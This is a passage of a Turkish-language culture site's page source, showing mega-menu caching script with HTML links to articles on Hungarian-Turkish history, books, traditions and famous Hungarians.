class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/new-york-timesin-en-onemli-kitaplar-listesinin-basinda-bir-macar-romani-var\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"New York Times\u2019in en \u00f6nemli kitaplar listesinin ba\u015f\u0131nda bir Macar roman\u0131 var\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/szmag2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/szmag2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/szmag2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"New York Times\u2019in en \u00f6nemli kitaplar listesinin ba\u015f\u0131nda bir Macar roman\u0131 var\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/new-york-timesin-en-onemli-kitaplar-listesinin-basinda-bir-macar-romani-var\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"New York Times\u2019in en \u00f6nemli kitaplar listesinin ba\u015f\u0131nda bir Macar roman\u0131 var\">New York Times\u2019in en \u00f6nemli kitaplar listesinin ba\u015f\u0131nda bir Macar roman\u0131...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/orta-cagda-kumanlar-ve-macarlar\/kultur\/edebiyat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Orta \u00c7a\u011f\u2019da Kumanlar ve Macarlar\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/01\/0000000631473-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/01\/0000000631473-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/01\/0000000631473-1-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/01\/0000000631473-1-377x261.jpg 377w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Orta \u00c7a\u011f\u2019da Kumanlar ve Macarlar\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/orta-cagda-kumanlar-ve-macarlar\/kultur\/edebiyat\/\"  rel=\"bookmark\" title=\"Orta \u00c7a\u011f\u2019da Kumanlar ve Macarlar\">Orta \u00c7a\u011f\u2019da Kumanlar ve Macarlar<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 166;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristan-kresz-geza-ambulans-muzesi-ve-ulusal-ambulans-servisi-bolum-2\/kultur\/gelenekler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm 2\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/Old-timer-Rescue-Ambulanze-Ungheria-2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/Old-timer-Rescue-Ambulanze-Ungheria-2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/Old-timer-Rescue-Ambulanze-Ungheria-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm 2\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristan-kresz-geza-ambulans-muzesi-ve-ulusal-ambulans-servisi-bolum-2\/kultur\/gelenekler\/\"  rel=\"bookmark\" title=\"Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm 2\">Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristan-kresz-geza-ambulans-muzesi-ve-ulusal-ambulans-servisi-bolum-1\/kultur\/gelenekler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm 1\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/Foto-museo-Ambulanze-Ungheria-1-750x430-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/Foto-museo-Ambulanze-Ungheria-1-750x430-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/Foto-museo-Ambulanze-Ungheria-1-750x430-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm 1\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristan-kresz-geza-ambulans-muzesi-ve-ulusal-ambulans-servisi-bolum-1\/kultur\/gelenekler\/\"  rel=\"bookmark\" title=\"Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm 1\">Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/dunya-capinda-kullanilan-macarca-bir-kelime-kocsi\/kultur\/gelenekler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"D\u00fcnya \u00e7ap\u0131nda kullan\u0131lan Macarca bir kelime: Kocsi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Schemel-Hungarian_coach_1568-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Schemel-Hungarian_coach_1568-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Schemel-Hungarian_coach_1568-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Schemel-Hungarian_coach_1568-320x220.jpg 320w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"D\u00fcnya \u00e7ap\u0131nda kullan\u0131lan Macarca bir kelime: Kocsi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/dunya-capinda-kullanilan-macarca-bir-kelime-kocsi\/kultur\/gelenekler\/\"  rel=\"bookmark\" title=\"D\u00fcnya \u00e7ap\u0131nda kullan\u0131lan Macarca bir kelime: Kocsi\">D\u00fcnya \u00e7ap\u0131nda kullan\u0131lan Macarca bir kelime: Kocsi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-coban-kopegi-kuvasz\/kultur\/gelenekler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar \u00c7oban k\u00f6pe\u011fi: Kuvasz\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/kuvasz2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/kuvasz2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/kuvasz2-300x205.jpg 300w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/kuvasz2-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/kuvasz2.jpg 425w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar \u00c7oban k\u00f6pe\u011fi: Kuvasz\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-coban-kopegi-kuvasz\/kultur\/gelenekler\/\"  rel=\"bookmark\" title=\"Macar \u00c7oban k\u00f6pe\u011fi: Kuvasz\">Macar \u00c7oban k\u00f6pe\u011fi: Kuvasz<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 164;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/yeni-kitap-ruzgara-karsi-turkolojiye-adanmis-bir-omur\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/wh_79b4d9e28-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/wh_79b4d9e28-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/wh_79b4d9e28-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/yeni-kitap-ruzgara-karsi-turkolojiye-adanmis-bir-omur\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr\">Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri\/kultur\/kitaplar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri\/kultur\/kitaplar\/\"  rel=\"bookmark\" title=\"Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri\">Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/coldeki-ittifak\/kultur\/kitaplar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c7\u00f6ldeki \u0130ttifak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/wi_220-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/wi_220-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/wi_220-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c7\u00f6ldeki \u0130ttifak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/coldeki-ittifak\/kultur\/kitaplar\/\"  rel=\"bookmark\" title=\"\u00c7\u00f6ldeki \u0130ttifak\">\u00c7\u00f6ldeki \u0130ttifak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/gunumuz-turkcesiyle-evliya-celebi-seyahatnamesi-6-kitapbosna-hersek-hirvatistan-karadag-macaristan-sirbistan-slovakya\/kultur\/kitaplar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya\" ><img width=\"183\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/indir-183x150.png\"   alt=\"\" title=\"G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/gunumuz-turkcesiyle-evliya-celebi-seyahatnamesi-6-kitapbosna-hersek-hirvatistan-karadag-macaristan-sirbistan-slovakya\/kultur\/kitaplar\/\"  rel=\"bookmark\" title=\"G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya\">G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 118;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/holokost-doneminde-macaristan-yahudileri\/guncel-tr\/filmler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Holokost d\u00f6neminde Macaristan Yahudileri\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/b_2652021E6rRSUCB6gS3gtjMcseEYlitz-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/b_2652021E6rRSUCB6gS3gtjMcseEYlitz-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/b_2652021E6rRSUCB6gS3gtjMcseEYlitz-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Holokost d\u00f6neminde Macaristan Yahudileri\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/holokost-doneminde-macaristan-yahudileri\/guncel-tr\/filmler\/\"  rel=\"bookmark\" title=\"Holokost d\u00f6neminde Macaristan Yahudileri\">Holokost d\u00f6neminde Macaristan Yahudileri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/biraz-tarih-constantinople-ambulans-istasyonu\/kultur\/tarih\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Biraz Tarih: Constantinople Ambulans \u0130stasyonu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/piazza-taksim-turchia-LA-STAZIONE-DELLE-AMBULANZE-DI-COSTANTINOPOLI-A-1-750x430-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/piazza-taksim-turchia-LA-STAZIONE-DELLE-AMBULANZE-DI-COSTANTINOPOLI-A-1-750x430-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/piazza-taksim-turchia-LA-STAZIONE-DELLE-AMBULANZE-DI-COSTANTINOPOLI-A-1-750x430-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Biraz Tarih: Constantinople Ambulans \u0130stasyonu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/biraz-tarih-constantinople-ambulans-istasyonu\/kultur\/tarih\/\"  rel=\"bookmark\" title=\"Biraz Tarih: Constantinople Ambulans \u0130stasyonu\">Biraz Tarih: Constantinople Ambulans \u0130stasyonu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/muhtesem-suleyman\/kultur\/tarih\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Muhte\u015fem S\u00fcleyman\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/5f5401d0c03c0e1e2c7d5079-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/5f5401d0c03c0e1e2c7d5079-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/5f5401d0c03c0e1e2c7d5079-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Muhte\u015fem S\u00fcleyman\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/muhtesem-suleyman\/kultur\/tarih\/\"  rel=\"bookmark\" title=\"Muhte\u015fem S\u00fcleyman\">Muhte\u015fem S\u00fcleyman<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/istanbulda-camiye-donusturulen-ilk-kilise-molla-zeyrek-camii\/kultur\/tarih\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0130stanbul&#8217;da camiye d\u00f6n\u00fc\u015ft\u00fcr\u00fclen ilk kilise: Molla Zeyrek Camii\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Molla_Zeyrek_Camii-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Molla_Zeyrek_Camii-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Molla_Zeyrek_Camii-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0130stanbul&#8217;da camiye d\u00f6n\u00fc\u015ft\u00fcr\u00fclen ilk kilise: Molla Zeyrek Camii\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/istanbulda-camiye-donusturulen-ilk-kilise-molla-zeyrek-camii\/kultur\/tarih\/\"  rel=\"bookmark\" title=\"\u0130stanbul&#8217;da camiye d\u00f6n\u00fc\u015ft\u00fcr\u00fclen ilk kilise: Molla Zeyrek Camii\">\u0130stanbul&#8217;da camiye d\u00f6n\u00fc\u015ft\u00fcr\u00fclen ilk kilise: Molla Zeyrek Camii<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 15268;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hungarikumlar-karoly-kos-istanbul-asigi-buyuk-macar-mimari\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hungarikumlar: K\u00e1roly K\u00f3s \u2013 \u0130stanbul a\u015f\u0131\u011f\u0131 b\u00fcy\u00fck Macar mimar\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/szekely-nemzeti-muzeum_fotoVargyasiLevente-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/szekely-nemzeti-muzeum_fotoVargyasiLevente-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/szekely-nemzeti-muzeum_fotoVargyasiLevente-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/szekely-nemzeti-muzeum_fotoVargyasiLevente-560x385.jpg 560w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hungarikumlar: K\u00e1roly K\u00f3s \u2013 \u0130stanbul a\u015f\u0131\u011f\u0131 b\u00fcy\u00fck Macar mimar\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hungarikumlar-karoly-kos-istanbul-asigi-buyuk-macar-mimari\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" title=\"Hungarikumlar: K\u00e1roly K\u00f3s \u2013 \u0130stanbul a\u015f\u0131\u011f\u0131 b\u00fcy\u00fck Macar mimar\u0131\">Hungarikumlar: K\u00e1roly K\u00f3s \u2013 \u0130stanbul a\u015f\u0131\u011f\u0131 b\u00fcy\u00fck Macar mimar\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/unlu-macarlar-bela-bartok-macar-muzik-hayatinin-temel-diregi\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00dcnl\u00fc Macarlar: B\u00e9la\u00a0Bart\u00f3k \u2013 Macar m\u00fczik hayat\u0131n\u0131n temel dire\u011fi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/bartok-bela-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/bartok-bela-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/bartok-bela-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00dcnl\u00fc Macarlar: B\u00e9la\u00a0Bart\u00f3k \u2013 Macar m\u00fczik hayat\u0131n\u0131n temel dire\u011fi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/unlu-macarlar-bela-bartok-macar-muzik-hayatinin-temel-diregi\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" title=\"\u00dcnl\u00fc Macarlar: B\u00e9la\u00a0Bart\u00f3k \u2013 Macar m\u00fczik hayat\u0131n\u0131n temel dire\u011fi\">\u00dcnl\u00fc Macarlar: B\u00e9la\u00a0Bart\u00f3k \u2013 Macar m\u00fczik hayat\u0131n\u0131n temel dire\u011fi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a 